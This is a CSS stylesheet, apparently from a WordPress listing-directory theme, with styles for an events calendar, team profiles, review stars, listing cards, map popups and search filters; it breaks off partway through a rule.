.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-venue .meta-item {
  font-weight: 500;
  font-size: 16px;
  margin-bottom: 15px;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-venue .meta-item .icon {
  margin-right: 10px;
  display: inline-block;
  position: relative;
  top: 5px;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-venue .meta-item .icon svg {
  fill: #fff;
  width: 25px;
  height: auto;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-venue .meta-item .tribe-events-address {
  font-size: 14px;
  line-height: 24px;
}

.post-type-archive-tribe_events #tribe-events-bar {
  background: #fff;
  border: 1px solid #E9E9EE;
}

.post-type-archive-tribe_events #tribe-events-bar #tribe-bar-form {
  background: #fff;
}

.post-type-archive-tribe_events #tribe-events-bar #tribe-bar-form input[type=text] {
  outline: none;
  border-bottom: 1px dashed #E9E9EE;
}

.post-type-archive-tribe_events #tribe-events-bar #tribe-bar-form .tribe-bar-submit .tribe-events-button {
  background: #fc3c3c;
}

.post-type-archive-tribe_events #tribe-events-bar #tribe-bar-form .tribe-bar-views .tribe-bar-views-inner {
  background: #fff;
}

.post-type-archive-tribe_events #tribe-events-bar #tribe-bar-form .tribe-bar-views .tribe-bar-views-inner #tribe-bar-views-toggle:focus, .post-type-archive-tribe_events #tribe-events-bar #tribe-bar-form .tribe-bar-views .tribe-bar-views-inner #tribe-bar-views-toggle:hover {
  background: #fff;
  outline: none;
}

.post-type-archive-tribe_events #tribe-events-bar #tribe-bar-form .tribe-bar-views .tribe-bar-views-inner .tribe-bar-views-list {
  background: #fff;
  border: 1px solid #E9E9EE;
}

.post-type-archive-tribe_events table.tribe-events-calendar {
  border-left: 0 !important;
  border-right: 0 !important;
  border-bottom-color: #E9E9EE;
}

.post-type-archive-tribe_events table.tribe-events-calendar thead th {
  background: none;
  color: #11161F;
  text-align: left;
  border: none;
  border-bottom: 1px solid #E9E9EE;
}

.post-type-archive-tribe_events table.tribe-events-calendar tbody {
  border-left: 1px solid #E9E9EE;
  border-right: 1px solid #E9E9EE;
}

.post-type-archive-tribe_events table.tribe-events-calendar tbody td {
  border-color: #E9E9EE !important;
}

.post-type-archive-tribe_events table.tribe-events-calendar tbody td div[id*=tribe-events-daynum-], .post-type-archive-tribe_events table.tribe-events-calendar tbody td div[id*=tribe-events-daynum-] > a {
  background: none !important;
  font-size: 20px;
  color: #141827;
  font-weight: 500;
  padding-top: 10px;
  padding-left: 10px;
}

.post-type-archive-tribe_events table.tribe-events-calendar tbody td .tribe-events-month-event-title {
  font-family: "Muli", sans-serif !important;
  font-size: 14px !important;
  line-height: 22px !important;
  font-weight: 500 !important;
}

.post-type-archive-tribe_events table.tribe-events-calendar tbody td .tribe-events-tooltip {
  padding: 20px;
}

.post-type-archive-tribe_events table.tribe-events-calendar tbody td .tribe-events-tooltip .entry-title {
  margin-bottom: 15px;
  font-size: 20px;
}

.post-type-archive-tribe_events table.tribe-events-calendar tbody td .tribe-events-tooltip .tribe-events-event-body .tribe-event-duration {
  font-size: 14px;
  color: #fc3c3c;
  font-weight: 500;
  width: 100%;
  margin-bottom: 15px;
}

.post-type-archive-tribe_events table.tribe-events-calendar tbody td .tribe-events-tooltip .tribe-events-event-body .tribe-events-event-thumb {
  width: 90px;
  margin-right: 1px;
  margin-bottom: 1px;
}

.post-type-archive-tribe_events table.tribe-events-calendar tbody td .tribe-events-tooltip .tribe-events-event-body .tribe-events-event-thumb img {
  max-width: 100%;
}

.post-type-archive-tribe_events table.tribe-events-calendar tbody td .tribe-events-tooltip .tribe-events-event-body .tribe-event-description {
  font-size: 14px;
  line-height: 24px;
}

.post-type-archive-tribe_events table.tribe-events-calendar tbody td:hover {
  background: none !important;
  border-bottom: 2px solid #fc3c3c !important;
}

.events-list .tribe-events-loop, .single-tribe_organizer .tribe-events-loop, .single-tribe_venue .tribe-events-loop, .tribe-events-day .tribe-events-loop {
  max-width: 100%;
}

.team-progress-wrapper {
  margin-bottom: 30px;
}

.team-progress-wrapper .team__progress-label {
  font-weight: 500;
  color: #11161F;
}

.team-progress-wrapper .team__progress {
  background-color: #ccc;
  position: relative;
  overflow: visible;
  z-index: 11;
}

.team-progress-wrapper .team__progress .team__progress-bar {
  -webkit-transition: width 1s ease-in-out;
  transition: width 1s ease-in-out;
  -moz-transition: width 1s ease-in-out;
  -ms-transition: width 1s ease-in-out;
  height: 10px;
  background: #fc3c3c;
  position: relative;
  display: block;
  width: 0;
}

.team-progress-wrapper .team__progress .team__progress-bar .percentage {
  position: absolute;
  bottom: 100%;
  left: 100%;
  z-index: 1;
  padding: 6px 8px;
  background: #fc3c3c;
  font-size: 12px;
  color: #fff;
  margin-bottom: 10px;
  line-height: 1;
  font-weight: 600;
}

.team-progress-wrapper .team__progress .team__progress-bar .percentage:after {
  content: "";
  border: 6px solid transparent;
  border-top-color: #fc3c3c;
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1;
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
  margin-top: -6px;
}

.team-progress-wrapper .team__progress .team__progress-bar .percentage.percentage-left {
  left: auto;
  right: 0;
}

.team-progress-wrapper .team__progress .team__progress-bar .percentage.percentage-left:after {
  right: 0;
  left: auto;
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
  margin-right: 2px;
}

.team-block.team-v1 {
  max-width: 450px;
  margin: 0 auto 30px;
}

.team-block.team-v1 .team-image {
  text-align: center;
}

.team-block.team-v1 .team-content {
  text-align: center;
  border-top: 0;
  padding: 30px 20px;
  margin: -50px 10px 0 10px;
  background: #fff;
  position: relative;
  z-index: 11;
  border-radius: 4px;
  -webkit-box-shadow: 0px 10px 25px 0px rgba(0, 0, 0, 0.06);
  box-shadow: 0px 10px 25px 0px rgba(0, 0, 0, 0.06);
  border-bottom: 2px solid transparent;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.team-block.team-v1 .team-content .team-name {
  color: #11161F;
  margin: 0 0 2px;
  line-height: 24px;
  font-size: 20px;
}

.team-block.team-v1 .team-content .team-job {
  font-size: 14px;
  font-weight: 500;
  margin-top: 2px;
}

.team-block.team-v1 .team-content .socials-team {
  text-align: center;
  margin-top: 20px;
}

.team-block.team-v1 .team-content .socials-team a {
  width: 40px;
  height: 40px;
  font-size: 14px;
  display: inline-block;
  margin: 0 5px;
  color: #11161F;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  line-height: 40px;
  border-radius: 50%;
  background: #F0F3F6;
}

.team-block.team-v1 .team-content .socials-team a:hover {
  background: #fc3c3c;
  color: #fff;
}

.team-block.team-v1:hover .team-content {
  border-bottom-color: #fc3c3c;
}

.owl-item.center .team-block .team-content {
  border-bottom-color: #fc3c3c;
}

.gva-teams-grid .team-block {
  margin-bottom: 35px;
}

.team-block-single {
  margin: 60px 0 80px;
}

.team-block-single .team-thumbnail {
  border-radius: 4px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.1);
  margin: 0 0 30px;
  text-align: center;
}

.team-block-single .team-thumbnail img {
  border-radius: 4px;
}

.team-block-single .team-thumbnail .team-content {
  padding: 30px;
  margin-bottom: 0;
}

.team-block-single .team-thumbnail .heading-contact {
  margin-top: 0;
}

.team-block-single .heading, .team-block-single .heading-contact {
  font-size: 20px;
  position: relative;
  float: left;
  width: 100%;
  padding-bottom: 15px;
  margin-bottom: 15px;
}

.team-block-single .heading:after, .team-block-single .heading-contact:after {
  content: '';
  width: 50px;
  height: 2px;
  background: #fc3c3c;
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: 1;
}

.team-block-single .team-name {
  color: #11161F;
  font-size: 28px;
  margin: 0 0 2px;
}

.team-block-single .team-email, .team-block-single .team-phone {
  float: left;
  width: 100%;
  margin-bottom: 10px;
  font-weight: 500;
}

.team-block-single .team-job {
  font-size: 16px;
  font-weight: 600;
}

.team-block-single .team-educations {
  margin-top: 30px;
  margin-bottom: 30px;
}

.team-block-single .team-skills {
  margin-bottom: 30px;
}

.team-block-single .team-content {
  margin-bottom: 50px;
}

.team-block-single .team-quote {
  font-size: 16px;
  color: #999999;
  margin-top: 20px;
  padding-left: 50px;
  position: relative;
  font-style: italic;
}

.team-block-single .team-quote:after {
  font-family: "FontAwesome";
  content: "\f10d";
  left: 0;
  top: 0;
  position: absolute;
  z-index: 1;
  color: #fc3c3c;
  font-size: 24px;
  text-align: center;
  line-height: 40px;
  font-weight: 700;
}

.team-block-single .socials-team {
  margin-top: 10px;
  float: left;
  width: 100%;
}

.team-block-single .socials-team a {
  width: 38px;
  height: 38px;
  font-size: 14px;
  display: inline-block;
  margin-right: 15px;
  color: #797F89;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  line-height: 38px;
  border-radius: 50%;
  text-align: center;
  border: 1px solid #E9E9EE;
}

.team-block-single .socials-team a:hover {
  background: #fc3c3c;
  color: #fff;
  border-color: #fc3c3c;
}

.lt-review-show-start {
  display: inline-block;
  position: relative;
}

.lt-review-show-start .lt-review-name {
  display: inline-block;
  margin-right: 6px;
  font-size: 14px;
  color: #11161F;
  font-weight: 600;
  float: left;
  line-height: 20px;
}

.lt-review-show-start .review-results {
  display: inline-block;
  position: relative;
  height: 20px;
  font-size: 14px;
  float: left;
}

.lt-review-show-start .review-results span {
  display: inline-block;
  width: 18px;
  height: 18px;
}

.lt-review-show-start .review-results span .star {
  font-size: 16px;
  width: 100%;
  height: 100%;
}

.lt-review-show-start .review-results .base-stars {
  white-space: nowrap;
  height: 18px;
}

.lt-review-show-start .review-results .base-stars span {
  color: #DEE2E8;
}

.lt-review-show-start .review-results .votes-stars {
  overflow: hidden;
  white-space: nowrap;
  position: absolute;
  top: 0;
  left: 0;
  height: 18px;
}

.lt-review-show-start .review-results .votes-stars span {
  color: #fc3c3c;
}

.no_job_listings_found {
  margin: 0 15px;
}

.listing-block {
  -webkit-box-shadow: 0px 10px 35px 0px rgba(0, 0, 0, 0.05);
  box-shadow: 0px 10px 35px 0px rgba(0, 0, 0, 0.05);
  border-radius: 4px;
  overflow: hidden;
  margin-bottom: 30px;
}

.listing-block .listing-image {
  position: relative;
}

.listing-block .listing-image:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  background-image: -webkit-gradient(linear, left bottom, left top, color-stop(60%, rgba(0, 0, 0, 0)), color-stop(99%, rgba(0, 0, 0, 0.8)), to(black));
  background-image: linear-gradient(to top, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.8) 99%, black 100%);
}

.listing-block .listing-image .listing-time {
  font-size: 12px;
  color: #fff;
  font-family: "Barlow", sans-serif;
  font-weight: 500;
  padding: 1px 10px;
  background: rgba(255, 255, 255, 0.3);
  border-radius: 4px;
  position: absolute;
  left: 20px;
  top: 20px;
  z-index: 11;
  letter-spacing: 2px;
  text-transform: uppercase;
}

.listing-block .listing-image .wishlist-icon-content {
  position: absolute;
  top: 20px;
  right: 20px;
  z-index: 11;
  line-height: 1;
}

.listing-block .listing-image .wishlist-icon-content a {
  color: #fff;
  display: inline-block;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  width: 30px;
  height: 30px;
  border-radius: 4px;
  background: rgba(255, 255, 255, 0.3);
  text-align: center;
  line-height: 30px;
}

.listing-block .listing-image .wishlist-icon-content a.wishlist-added .icon:before {
  color: #fc3c3c;
  font-weight: 900;
}

.listing-block .listing-image .wishlist-icon-content a:hover {
  font-size: 19px;
}

.listing-block .listing-image .listing-logo {
  position: absolute;
  bottom: 20px;
  left: 20px;
  width: 45px;
  height: 45px;
  border-radius: 50%;
  border: 2px solid #fff;
  overflow: hidden;
  -webkit-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.08);
  box-shadow: 0 3px 6px rgba(0, 0, 0, 0.08);
  background: #fff;
}

.listing-block .listing-image .link-overlay {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 9;
}

.listing-block .listing-content {
  padding: 30px 30px 0;
  background: #fff;
}

.listing-block .listing-content .title {
  font-size: 20px;
  margin: 5px 0 5px;
}

.listing-block .listing-content .listing-tagline {
  line-height: 24px;
}

.listing-block .listing-content .listing-tagline p {
  margin-bottom: 0;
}

.listing-block .listing-content .listing-meta {
  margin-top: 20px;
  font-size: 14px;
  line-height: 20px;
}

.listing-block .listing-content .listing-meta .location a {
  color: #797F89;
}

.listing-block .listing-content .listing-meta .location a:hover {
  color: #11161F;
}

.listing-block .listing-content .listing-meta .location .icon {
  color: #fc3c3c;
  width: 12px;
  margin-right: 10px;
  font-size: 15px;
}

.listing-block .listing-content .listing-meta .phone {
  margin-top: 6px;
}

.listing-block .listing-content .listing-meta .phone .icon {
  color: #fc3c3c;
  width: 12px;
  margin-right: 10px;
  font-size: 15px;
}

.listing-block .listing-content .listing-meta .phone a {
  color: #797F89;
}

.listing-block .listing-content .listing-meta .phone a:hover {
  color: #11161F;
}

.listing-block .listing-content .content-footer {
  border-top: 1px solid #E9E9EE;
  padding: 12px 0;
  margin-top: 22px;
}

.listing-block .listing-content .content-footer .lt-review-show-start {
  float: right;
  padding-top: 10px;
}

.listing-block .listing-content .content-footer .lt-avg-review {
  float: right;
  color: #fc3c3c;
  font-family: "Barlow", sans-serif;
  font-weight: 600;
  padding-top: 3px;
}

.listing-block.job_position_featured .listing-image .lt-featured {
  display: block !important;
  font-size: 12px;
  color: #fff;
  font-family: "Barlow", sans-serif;
  font-weight: 500;
  padding: 1px 10px;
  border-radius: 4px;
  position: absolute;
  right: 20px;
  bottom: 20px;
  z-index: 11;
  letter-spacing: 2px;
  text-transform: uppercase;
}

.listing-block.job_position_featured .listing-image .lt-featured:after {
  content: '';
  background: #fc3c3c;
  opacity: 0.86;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
  border-radius: 4px;
}

.listing-block.job_position_featured .listing-image span {
  position: relative;
  z-index: 11;
  color: #fff;
}

.listing-block.style-2 {
  position: relative;
}

.listing-block.style-2 .listing-image:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  background-image: -webkit-gradient(linear, left bottom, left top, from(black), color-stop(1%, rgba(0, 0, 0, 0.99)), to(rgba(0, 0, 0, 0)));
  background-image: linear-gradient(0deg, black 0%, rgba(0, 0, 0, 0.99) 1%, rgba(0, 0, 0, 0) 100%);
}

.listing-block.style-2 .listing-image .listing-logo {
  display: none;
}

.listing-block.style-2 .listing-image .listing-time {
  background: rgba(0, 0, 0, 0.3);
}

.listing-block.style-2 .listing-image .wishlist-icon-content a {
  background: rgba(0, 0, 0, 0.3);
}

.listing-block.style-2 .listing-content {
  background: none;
  position: absolute;
  bottom: 0;
  width: 100%;
  z-index: 11;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.listing-block.style-2 .listing-content .content-inner {
  max-width: 350px;
  margin: 0 auto;
}

.listing-block.style-2 .listing-content .title a {
  color: #fff;
}

.listing-block.style-2 .listing-content .listing-tagline {
  color: #fff;
  opacity: 0.8;
}

.listing-block.style-2 .listing-content .listing-meta {
  height: 0;
  opacity: 0;
  margin: 0;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  display: none;
}

.listing-block.style-2 .listing-content .content-footer {
  border-top-color: rgba(255, 255, 255, 0.2);
}

.listing-block.style-2 .listing-content .content-footer .lt_block-category .cat-name, .listing-block.style-2 .listing-content .content-footer .lt_block-category .more-cat-number {
  color: #fff;
}

.listing-block.style-2:hover .listing-content {
  background: #fff;
}

.listing-block.style-2:hover .listing-content .title a {
  color: #11161F;
}

.listing-block.style-2:hover .listing-content .title a:hover {
  color: #fc3c3c;
}

.listing-block.style-2:hover .listing-content .listing-tagline {
  color: #797F89;
  opacity: 1;
}

.listing-block.style-2:hover .listing-content .listing-meta {
  height: auto;
  opacity: 1;
  margin: 20px 0 0;
  display: block;
}

.listing-block.style-2:hover .listing-content .content-footer {
  border-top-color: rgba(0, 0, 0, 0.1);
}

.listing-block.style-2:hover .listing-content .content-footer .lt_block-category .cat-name, .listing-block.style-2:hover .listing-content .content-footer .lt_block-category .more-cat-number {
  color: #11161F;
}

.listing-block.style-2:hover .listing-content .content-footer .lt_block-category .cat-name:hover, .listing-block.style-2:hover .listing-content .content-footer .lt_block-category .more-cat-number:hover {
  color: #fc3c3c;
}

.listing-block.style-2.job_position_featured .listing-image .lt-featured {
  top: 20px;
  left: 50%;
  right: auto;
  bottom: auto;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

.listing-list .listing-content-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.listing-list .listing-content-inner > div {
  -webkit-box-flex: 0;
}

.listing-list .listing-image {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 45%;
  flex: 0 0 45%;
  max-width: 45%;
  float: left;
}

@media (max-width: 650px) {
  .listing-list .listing-image {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
}

.listing-list .listing-content {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 55%;
  flex: 0 0 55%;
  max-width: 55%;
  float: left;
  padding: 25px 30px 65px;
  position: relative;
}

@media (max-width: 1260px) {
  .listing-list .listing-content {
    padding-top: 20px;
  }
}

@media (max-width: 650px) {
  .listing-list .listing-content {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
}

.listing-list .listing-content .title {
  margin: 0 0 8px;
}

.listing-list .listing-content .listing-tagline {
  display: block !important;
  line-height: 24px;
}

.listing-list .listing-content .listing-meta {
  margin-top: 15px;
}

.listing-list .listing-content .content-footer {
  padding: 8px 30px 8px;
  margin: 0;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
}

.leaflet-container .leaflet-marker-icon.gva-logo-map {
  position: relative;
}

.leaflet-container .leaflet-marker-icon.gva-logo-map .logo-map svg {
  fill: #fc3c3c;
}

.leaflet-container .leaflet-marker-icon.gva-logo-map .logo-map .lt-logo {
  position: absolute;
  width: 34px;
  height: 34px;
  top: 2px;
  left: 10px;
  background: #fff;
  z-index: 1;
  border-radius: 50%;
  text-align: center;
}

.leaflet-container .leaflet-marker-icon.gva-logo-map .logo-map .lt-logo i {
  font-size: 18px;
  padding-top: 2px;
}

.leaflet-container .leaflet-marker-icon.gva-logo-map .logo-map .lt-logo img {
  max-width: 100% !important;
  border-radius: 50%;
}

.leaflet-popup .leaflet-popup-content-wrapper {
  border-radius: 4px !important;
  overflow: hidden;
  padding: 0 !important;
}

.leaflet-popup .leaflet-popup-content-wrapper .leaflet-popup-content {
  padding: 0;
  margin: 0 !important;
}

.leaflet-popup .leaflet-popup-content-wrapper .leaflet-popup-content .gva-map-content-popup {
  position: relative;
  display: block;
}

.leaflet-popup .leaflet-popup-content-wrapper .leaflet-popup-content .gva-map-content-popup .lt-top {
  display: block;
  padding: 20px 20px 0;
  position: relative;
  z-index: 11;
}

.leaflet-popup .leaflet-popup-content-wrapper .leaflet-popup-content .gva-map-content-popup .lt-top:before, .leaflet-popup .leaflet-popup-content-wrapper .leaflet-popup-content .gva-map-content-popup .lt-top:after {
  content: " ";
  display: table;
}

.leaflet-popup .leaflet-popup-content-wrapper .leaflet-popup-content .gva-map-content-popup .lt-top:after {
  clear: both;
}

.leaflet-popup .leaflet-popup-content-wrapper .leaflet-popup-content .gva-map-content-popup .lt-top .listing-time, .leaflet-popup .leaflet-popup-content-wrapper .leaflet-popup-content .gva-map-content-popup .lt-top .listing-price {
  background: rgba(255, 255, 255, 0.2);
  color: #fff;
  font-weight: 700;
  padding: 5px 15px;
  border: 2px solid rgba(255, 255, 255, 0.6);
  border-radius: 4px;
  display: inline-block;
  float: right;
}

.leaflet-popup .leaflet-popup-content-wrapper .leaflet-popup-content .gva-map-content-popup .lt-top .listing-price {
  float: left;
}

.leaflet-popup .leaflet-popup-content-wrapper .leaflet-popup-content .gva-map-content-popup .image {
  position: absolute;
  width: 102%;
  height: 102%;
  top: 0;
  left: 0;
  z-index: 1;
  background-size: cover;
  background-position: center center;
}

.leaflet-popup .leaflet-popup-content-wrapper .leaflet-popup-content .gva-map-content-popup .image:after {
  content: '';
  background: rgba(0, 0, 0, 0.68);
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
}

.leaflet-popup .leaflet-popup-content-wrapper .leaflet-popup-content .gva-map-content-popup .content-inner {
  position: relative;
  z-index: 11;
  padding: 20px;
  display: block;
  min-width: 326px;
}

.leaflet-popup .leaflet-popup-content-wrapper .leaflet-popup-content .gva-map-content-popup .content-inner > span {
  display: block;
  color: #fff;
  font-size: 14px;
  margin-bottom: 6px;
  font-family: "Muli", sans-serif;
}

.leaflet-popup .leaflet-popup-content-wrapper .leaflet-popup-content .gva-map-content-popup .content-inner > span i {
  width: 22px;
}

.leaflet-popup .leaflet-popup-content-wrapper .leaflet-popup-content .gva-map-content-popup .content-inner > span a {
  color: #fff;
}

.leaflet-popup .leaflet-popup-content-wrapper .leaflet-popup-content .gva-map-content-popup .content-inner .title {
  font-size: 18px;
  margin: 0 0 8px;
}

.leaflet-popup .leaflet-popup-content-wrapper .leaflet-popup-content .gva-map-content-popup .content-inner .title a {
  color: #fff;
}

.leaflet-popup .leaflet-popup-content-wrapper .leaflet-popup-content .gva-map-content-popup .content-inner .title a:hover {
  color: #fc3c3c;
}

.leaflet-popup .leaflet-popup-content-wrapper .leaflet-popup-content .gva-map-content-popup .content-inner .listing-tagline {
  margin-bottom: 30px;
}

.leaflet-popup .leaflet-popup-tip {
  background: rgba(255, 255, 255, 0.6);
}

.leaflet-container a.leaflet-popup-close-button {
  width: 22px;
  height: 22px;
  border-radius: 4px;
  background: #fff;
  color: #fc3c3c;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  line-height: 22px;
  font-size: 16px;
  font-weight: 700;
  text-align: center;
  top: -11px;
  right: -11px;
  position: absolute;
  z-index: 11;
}

.leaflet-container a.leaflet-popup-close-button:hover {
  background: #fc3c3c;
  color: #fff;
}

.my-listing-item .listing-image {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 200px;
  flex: 0 0 200px;
  max-width: 200px;
  border-radius: 3px;
  overflow: hidden;
}

@media (max-width: 580px) {
  .my-listing-item .listing-image {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
}

.my-listing-item .listing-content {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 calc(100% - 200px);
  flex: 0 0 calc(100% - 200px);
  max-width: calc(100% - 200px);
  padding: 30px 20px 55px;
}

@media (max-width: 1199.98px) {
  .my-listing-item .listing-content {
    padding: 25px 20px 55px;
  }
}

@media (max-width: 580px) {
  .my-listing-item .listing-content {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
}

.my-listing-item .listing-content .listing-status {
  position: absolute;
  background: #fc3c3c;
  top: 0;
  right: 0;
  z-index: 11;
  color: #fff;
  padding: 0 10px;
  line-height: 22px;
  font-size: 11px;
  font-weight: 600;
  letter-spacing: 1px;
  text-transform: uppercase;
  font-family: "Barlow", sans-serif;
}

.my-listing-item .listing-content.without_thumbnail {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}

.my-listing-item .listing-content .content-footer {
  border: none;
  padding: 8px 20px;
}

.my-listing-item .listing-action {
  width: 100%;
  padding: 15px 20px;
  border-top: 1px solid #E9E9EE;
}

.my-listing-item .listing-action:before, .my-listing-item .listing-action:after {
  content: " ";
  display: table;
}

.my-listing-item .listing-action:after {
  clear: both;
}

.my-listing-item .listing-action .action-left {
  float: left;
}

.my-listing-item .listing-action .action-left .listing-meta-item {
  font-size: 14px;
  line-height: 24px;
}

.my-listing-item .listing-action .action-left .listing-meta-item .label {
  color: #11161F;
  font-weight: 600;
}

.my-listing-item .listing-action .action-right {
  float: right;
}

@media (max-width: 1150px) {
  .my-listing-item .listing-action .action-right {
    float: left;
    margin-top: 10px;
    width: 100%;
  }
}

.my-listing-item .listing-action .action-right .job-dashboard-actions a {
  margin-left: 10px;
  margin-top: 5px;
}

.my-listing-item .listing-action .action-right .job-dashboard-actions a:first-child {
  margin-left: 0;
}

.lt_block-category .cat-item {
  float: left;
}

.lt_block-category .cat-item a {
  display: inline-block;
  line-height: 34px;
}

.lt_block-category .cat-item a .icon {
  display: inline-block;
  line-height: 32px;
  text-align: center;
  font-size: 18px;
  margin-right: 8px;
  width: 34px;
  height: 34px;
  border-radius: 50%;
  background: #fc3c3c;
  color: #fff;
  text-align: center;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.lt_block-category .cat-item a .icon .fas, .lt_block-category .cat-item a .icon .fa, .lt_block-category .cat-item a .icon .fab {
  font-size: 14px;
}

.lt_block-category .cat-item a .icon .la, .lt_block-category .cat-item a .icon .las, .lt_block-category .cat-item a .icon .lab {
  font-size: 22px;
  position: relative;
  top: 3px;
}

.lt_block-category .cat-item a .icon img {
  width: 16px;
}

.lt_block-category .cat-item a .cat-name {
  display: inline-block;
  font-size: 14px;
  font-weight: 600;
  position: relative;
  font-family: "Barlow", sans-serif;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.lt_block-category .cat-item a:hover {
  color: #fc3c3c;
}

.lt_block-category .cat-item a:hover .icon {
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
}

.lt_block-category .more-cat {
  float: left;
  position: relative;
}

.lt_block-category .more-cat .more-cat-number {
  width: 25px;
  height: 32px;
  line-height: 32px;
  border-radius: 50%;
  text-align: center;
  color: #797F89;
  font-family: "Barlow", sans-serif;
  font-size: 14px;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  font-weight: 600;
  margin-top: 3px;
  margin-left: -2px;
}

.lt_block-category .more-cat .more-cat-number:hover {
  cursor: pointer;
  color: #fc3c3c !important;
}

.lt_block-category .more-cat .more-cat-content {
  display: none;
  position: absolute;
  left: -50px;
  margin-left: 19px;
  bottom: 100%;
  margin-bottom: 10px;
  background: #fff;
  padding: 10px 20px;
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 20px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 6px 20px 0 rgba(0, 0, 0, 0.1);
  border: 1px solid #E9E9EE;
}

.lt_block-category .more-cat .more-cat-content:after {
  content: '';
  position: absolute;
  top: 100%;
  left: 50%;
  margin-left: -8px;
  width: 16px;
  height: 16px;
  border-width: 8px;
  border-style: solid;
  border-color: #fff transparent transparent transparent;
  display: block;
}

.lt_block-category .more-cat .more-cat-content .cat-item {
  margin: 0;
  width: 100%;
  position: relative;
  white-space: nowrap;
}

.lt_block-category .more-cat .more-cat-content .cat-item a:after {
  content: '';
  height: 100%;
  position: absolute;
  top: 0;
  left: -15px;
  right: -15px;
  z-index: 11;
}

.lt_block-category .more-cat .more-cat-content .cat-item a .icon {
  width: 30px;
  height: 30px;
  background: none;
  line-height: 30px;
  font-size: 16px;
}

.lt_block-category .more-cat .more-cat-content .cat-item a .icon img {
  width: 15px;
}

.lt_block-category .more-cat .more-cat-content .cat-item .cat-name {
  height: auto;
  position: relative;
  top: -1px;
  font-size: 12px;
}

.lt_block-category .more-cat:hover .more-cat-number {
  color: #fc3c3c;
}

.lt_block-category .more-cat.open .more-cat-content {
  display: block;
}

.lt-listing-filters {
  background: none;
  margin: 0 -15px;
}

.lt-listing-filters .search_jobs {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding: 0;
}

.lt-listing-filters .search_jobs > div {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
  padding-right: 15px;
  padding-left: 15px;
  margin-bottom: 20px;
  position: relative;
  z-index: 1;
}

.lt-listing-filters .search_jobs > div input[type="text"], .lt-listing-filters .search_jobs > div select {
  width: 100%;
  line-height: 55px;
}

.lt-listing-filters .search_jobs > div select {
  height: 55px;
}

.lt-listing-filters .search_jobs > div .select2 .select2-selection {
  height: 56px;
  border: none;
  background: #FAFBFC;
  padding: 0 10px;
  line-height: 32px;
  border: 1px solid #E9E9EE;
}

.lt-listing-filters .search_jobs > div .select2 .select2-selection .select2-selection__rendered {
  line-height: 55px;
}

.lt-listing-filters .search_jobs > div .select2 .select2-selection.select2-selection--multiple .select2-search {
  margin-top: 0;
}

.lt-listing-filters .search_jobs .lt-filter-by-amenities {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}

.lt-listing-filters .search_jobs .lt-filter-by-amenities:before, .lt-listing-filters .search_jobs .lt-filter-by-amenities:after {
  content: " ";
  display: table;
}

.lt-listing-filters .search_jobs .lt-filter-by-amenities:after {
  clear: both;
}

.lt-listing-filters .search_jobs .lt-filter-by-amenities .title {
  margin: 0;
  font-size: 18px;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.lt-listing-filters .search_jobs .lt-filter-by-amenities .title:hover {
  cursor: pointer;
  color: #fc3c3c;
}

.lt-listing-filters .search_jobs .lt-filter-by-amenities ul.amenities-list {
  margin: 0;
  padding: 0;
}

.lt-listing-filters .search_jobs .lt-filter-by-amenities ul.amenities-list > li {
  list-style: none;
